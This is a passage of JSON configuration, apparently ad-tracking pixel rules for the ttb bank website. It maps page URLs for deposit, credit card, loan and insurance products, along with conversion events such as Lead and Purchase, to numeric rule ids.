rl":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/acquisition-olympicgamesparis2024-phase2"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/debit-card\/ttb-all-free-debit-card"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/link\/applydebit-fb-evd-p"}}]},{"url":{"i_contains":""}}]},"id":"8187607607929866"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/debit-card\/ttb-all-free-debit-card?utm_source=facebook&utm_medium=ttbbank_photo_cpc&utm_campaign=deposit_traffic__debitgrab2.1&utm_content=wm&utm_term=ttb"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/acquisition-olympicgamesparis2024-phase2?utm_source=facebook&utm_medium=ttbbank_photo_cpc&utm_campaign=deposit_traffic_debitgrabg2.1&utm_content=wm_olympics2&utm_term=ttb"}}]},{"url":{"i_contains":""}}]},"id":"7468352253275100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/acquisition-olympicgamesparis2024-phase2"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/debitallfree-onlinecode-promotion"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/debit-card\/ttb-all-free-debit-card"}}]},{"url":{"i_contains":""}}]},"id":"8170483872962560"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/savings-account"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/savings-account\/ttb-no-fixed"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/savings-account\/ttb-up-and-up"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/savings-account\/ttb-term-deposit"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/savings-account\/ttb-me-save"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/transactional-account\/ttb-all-free"}}]},{"url":{"i_contains":""}}]},"id":"8014428321922685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25072442989070889"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25045860211729048"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8629739767042162"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8286628748019219"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6766045523494855"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6403649916419484"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/transactional-account\/ttb-all-free"}}]},{"url":{"i_contains":""}}]},"id":"6204060849654779"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8384385304905686"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6134566946569905"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5330522030398457"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5216380325078323"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/th\/personal\/deposits\/transactional-account\/ttb-all-free"}}]},{"url":{"i_contains":""}}]},"id":"5747575015287631"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6111531095569266"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5992866210842116"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6157527397602223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"personal\/loans\/personal-loan\/cash-2-go"}}]},{"url":{"i_contains":""}}]},"id":"5659516437446196"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7857688070940218"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5497158613695694"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5204637786301563"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5121135261342277"},{"rule":{"and":[{"event":{"eq":"AllC2GCompletettb"}}]},"id":"5837234519644284"},{"rule":{"and":[{"event":{"eq":"AllC2GCompletettb"}}]},"id":"5427069084006306"},{"rule":{"and":[{"event":{"eq":"AllC2GCompletettb"}}]},"id":"5350713698369572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/cash-2-go"}}]},{"url":{"i_contains":""}}]},"id":"8525888800770326"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7840411132733994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttb-reserve"}}]},{"url":{"i_contains":""}}]},"id":"7778127658961695"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7477876578960140"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7842342312484325"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7738126512917925"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7368230226548137"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7241827012611149"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6762902233809696"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCardReserve"}}]}]},"id":"7575681159156428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttb-reserve"}}]},{"url":{"i_contains":""}}]},"id":"7036090673185216"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7262158957133260"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6341333659278140"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve"}}]},{"url":{"i_contains":""}}]},"id":"9724683030907149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ttb-reserve"}}]},{"url":{"i_contains":""}}]},"id":"5418214238257223"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7879902462083926"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6388318821195011"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5514037105326900"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4769938039773617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/privilege\/infinite"}},{"url":{"i_contains":"\/ttb-reserve"}}]},{"url":{"i_contains":""}}]},"id":"3853530134771300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/privilege\/infinite"}}]},{"url":{"i_contains":""}}]},"id":"5893467967347745"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/th\/personal\/deposits\/savings-account\/ttb-up-and-up"}}]},{"url":{"i_contains":""}}]},"id":"4954386207998590"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/phi-chit-nee"}}]},{"url":{"i_contains":""}}]},"id":"7191743960938036"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/phi-chit-nee"}}]},{"url":{"i_contains":""}}]},"id":"6910006219125808"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/parkrun.ttbfoundation.org\/"}}]},{"url":{"i_contains":""}}]},"id":"6492816054177229"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5471180266278536"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5406743176074128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"5675954939091757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-disney-credit-cards?"}},{"url":{"i_contains":"https:\/\/ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-so-fast?"}},{"url":{"i_contains":" https:\/\/ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-so-smart?"}},{"url":{"i_contains":" https:\/\/ttbbank.com\/th\/personal\/credit-cards?"}}]},{"url":{"i_contains":""}}]},"id":"25476130328745888"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24867670072906408"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard"}}]},{"or":[{"content_ids":{"i_contains":"ttb-absolute"}}]}]},"id":"31317734817817332"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"CreditCard"}}]}]},"id":"24148194864868657"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"9098671886906386"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"6570447389746021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/credit-cards"}},{"url":{"i_contains":"credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"7988790001210917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"8038532439591357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"8816763401685263"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"7865992440186327"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/promotion\/credit-card-all"}}]},{"url":{"i_contains":""}}]},"id":"7480604312039773"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25246896088288640"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7360061820698091"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7309506825836201"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7277823052334262"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6756822461085027"},{"rule":{"and":[{"event":{"eq":"Reject"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"global-house-credit-card"}}]}]},"id":"7205269226206974"},{"rule":{"and":[{"event":{"eq":"Reject"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-so-smart"}}]}]},"id":"6995242833905396"},{"rule":{"and":[{"event":{"eq":"Reject"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-so-chill"}}]}]},"id":"25543232955276130"},{"rule":{"and":[{"event":{"eq":"Reject"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-so-fast"}}]}]},"id":"24657940387185345"},{"rule":{"and":[{"event":{"eq":"Reject"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"main"}}]}]},"id":"7793634397333011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/credit-card-all"}}]},{"url":{"i_contains":""}}]},"id":"6575559679197859"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/credit-card-all"}}]},{"url":{"i_contains":""}}]},"id":"23872571099056815"},{"rule":{"and":[{"or":[{"url":{"i_contains":"global-house-credit-card"}}]},{"url":{"i_contains":""}}]},"id":"6564137020298460"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"credit-card"}}]},{"or":[{"content_name":{"i_contains":"global-house-credit-card"}}]}]},"id":"6988514811182090"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-absolute"}}]}]},"id":"6450090388371306"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"global-house-credit-card"}}]}]},"id":"24293983803522294"},{"rule":{"and":[{"or":[{"url":{"i_contains":"global-house-credit-card"}}]},{"url":{"i_contains":""}}]},"id":"6329223167161243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]}]},"id":"6595195103876586"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]}]},"id":"6451745094902541"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-absolute"}}]}]},"id":"5822344267866619"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]}]},"id":"6131216613667409"},{"rule":{"and":[{"event":{"eq":"Reject"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]}]},"id":"6301875286573956"},{"rule":{"and":[{"event":{"eq":"Reject"}}]},"id":"7213908781958172"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"ttb-absolute"}}]}]},"id":"7216427825039140"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttb-absolute"}}]},{"url":{"i_contains":""}}]},"id":"7038839002797901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttb-absolute"}}]},{"url":{"i_contains":""}}]},"id":"9342694892472307"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6633414333346154"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6248375601883315"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_category":{"i_contains":"CreditCard"}}]},{"or":[{"content_name":{"i_contains":"AllCreditCard"}}]}]},"id":"6342483122470301"},{"rule":{"and":[{"event":{"eq":"AllCreditCardCompletettb"}}]},"id":"8922859837785984"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttb-absolute"}}]},{"url":{"i_contains":""}}]},"id":"8885876184819993"},{"rule":{"and":[{"event":{"eq":"ttbAbsoluteCreditCardComplete"}}]},"id":"5771073009681578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"5865728046829418"},{"rule":{"and":[{"event":{"eq":"ttbFlashCardReject"}}]},"id":"5911122032265677"},{"rule":{"and":[{"or":[{"url":{"i_contains":"th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"5875028095881965"},{"rule":{"and":[{"event":{"eq":"ttbFlashCardComplete"}}]},"id":"5263143663808273"},{"rule":{"and":[{"event":{"eq":"ttbFlashCardComplete"}}]},"id":"8129018093835877"},{"rule":{"and":[{"event":{"eq":"ttbMainPageCreditCardComplete"}}]},"id":"8358833264141577"},{"rule":{"and":[{"event":{"eq":"ttbFlashCardComplete"}}]},"id":"8063529663721183"},{"rule":{"and":[{"event":{"eq":"ttbMainPageCreditCardComplete"}}]},"id":"7956671167738474"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"6064909640192985"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"5437287909651431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"5311069205637460"},{"rule":{"and":[{"event":{"eq":"ttbFlashCardComplete"}}]},"id":"5688589951171627"},{"rule":{"and":[{"event":{"eq":"ttbMainPageCreditCardComplete"}}]},"id":"5054365581339852"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8160933377280330"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5485904581469799"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4982350435226690"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4913251785448001"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5823170814379160"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7917984518243852"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5782485865119111"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5365981583482556"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5091921054267606"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sbo\/step-up"}}]},{"url":{"i_contains":""}}]},"id":"7708651732509971"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5345509875512398"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5440046989374595"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7629078140495786"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5202171046530345"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7445468202193007"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5241292945932886"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7309614462443647"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5123887904369006"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26655414870772553"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25326106723702498"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7671392212914511"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7564581486964705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7477708808932339"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7252859128146415"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6424639980981604"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6079400265493532"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9425676314170781"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6444831342234521"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7233125230091126"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4934437703300163"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8062391807119531"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5124362597640712"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7604669929551071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4882758178498464"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7327046194034461"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5155419041186044"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8812512498762268"},{"rule":{"and":[{"or":[{"url":{"i_contains":"newcar"}}]},{"url":{"i_contains":""}}]},"id":"8649638455108935"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usedcar"}}]},{"url":{"i_contains":""}}]},"id":"9047680418590214"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/new-car"}}]},{"url":{"i_contains":""}}]},"id":"4961354957276889"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/used-car"}}]},{"url":{"i_contains":""}}]},"id":"5059567994122532"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5108133579207533"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/payroll\/private-employee"}}]},{"url":{"i_contains":""}}]},"id":"5085365868259417"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5126816370719232"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5065556740166474"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5022879031113216"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4967881509924150"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5657860790909705"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5026477094080440"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4785973661500260"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4694330560677735"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6108446125837155"},{"rule":{"and":[{"event":{"eq":"Used_Car_Web_Completed_Regis"}}]},"id":"5464743770280617"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4888830217864553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sme-account-and-international-business"}}]},{"url":{"i_contains":""}}]},"id":"5044986282288197"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7799381476742315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5522976037732205"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5273007136063697"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5210468182310956"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sme"}}]},{"url":{"i_contains":""}}]},"id":"5112588682117254"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smart-and-fast"}}]},{"url":{"i_contains":""}}]},"id":"5138208722869258"},{"rule":{"and":[{"event":{"eq":"ttbSMECompleted"}}]},"id":"6914237851951760"},{"rule":{"and":[{"event":{"eq":"ttbFlashCardReject"}}]},"id":"4840435532685679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"6503479953055701"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"4207809965997324"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7318553778216634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5147650455304002"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5000162383392956"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4934767699940494"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanCompletettb"}}]},"id":"4734261449957560"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanCompletettb"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"5882338978462325"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5371714386181838"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5258409977512684"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5191197924234016"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4948981168472570"},{"rule":{"and":[{"event":{"eq":"AllHomeLoanCompletettb"}}]},"id":"4287950281302767"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7882534848455865"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/fin-tips\/"}}]},{"url":{"i_contains":""}}]},"id":"5135912893126851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb\/ttbdrive-cyc-debt-consolidation\/index.html"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/cash-2-go"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/savings-account\/ttb-no-fixed"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/tsp"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/transactional-account\/ttb-all-free"}}]},{"url":{"i_contains":""}}]},"id":"6324388340964455"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7430407350333383"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5933120936711785"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5088719451184084"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4945245692198056"},{"rule":{"and":[{"event":{"eq":"ttbC2GReject"}}]},"id":"4448914695223261"},{"rule":{"and":[{"event":{"eq":"AllC2GCompletettb"}}]},"id":"4345673242188324"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/cash-2-go"}}]},{"url":{"i_contains":""}}]},"id":"4446019088815885"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve"}}]},{"url":{"i_contains":""}}]},"id":"7392174020824847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/promotion\/detail\/bentotsp"}}]},{"url":{"i_contains":""}}]},"id":"7189512031122015"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/privilege\/infinite"}}]},{"url":{"i_contains":""}}]},"id":"3974294389362144"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7150279125042664"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5082384468486141"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4961840113908046"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4827072027414161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/promotion\/detail\/fine-dining-jun21"}}]},{"url":{"i_contains":""}}]},"id":"4535498576526194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/privilege\/infinite"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/promotion"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/life-style\/infinite-wealth"}}]},{"url":{"i_contains":""}}]},"id":"4102121429892986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/privilege\/infinite#infinite-section3"}}]},{"url":{"i_contains":""}}]},"id":"4439925329433132"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/solution\/detail\/mangkang-dok-sung"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/solution\/detail\/mangkang-dok-sung#drop-lead-form"}}]},{"url":{"i_contains":""}}]},"id":"7862480890436553"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickStartBT"}}]},"id":"5190429414353993"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5355443751186153"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5253915611320128"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5221571271197013"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4999717426787945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/easy-care-plus"}}]},{"url":{"i_contains":""}}]},"id":"5046576922068051"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/easy-care"}}]},{"url":{"i_contains":""}}]},"id":"5119163758146168"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickMoreInformEasycareBT"}}]},"id":"5014145835318043"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/flexi-care"}}]},{"url":{"i_contains":""}}]},"id":"5040964452592373"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickMoreInformFlexicareBT"}}]},"id":"4475212725916379"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickMoreInformEasySever159BT"}}]},"id":"5327064000693333"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/easy-sever-15-9"}}]},{"url":{"i_contains":""}}]},"id":"4982212691870655"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/ci-prompt-care"}}]},{"url":{"i_contains":""}}]},"id":"5158225227534088"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickMoreInformCIPromptcareBT"}}]},"id":"4917245361688896"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/the-treasure"}}]},{"url":{"i_contains":""}}]},"id":"7043900592347283"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickMoreInformTheTreasureBT"}}]},"id":"4920509578069422"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickMoreInformHappyRetire90BT"}}]},"id":"5261283327266961"},{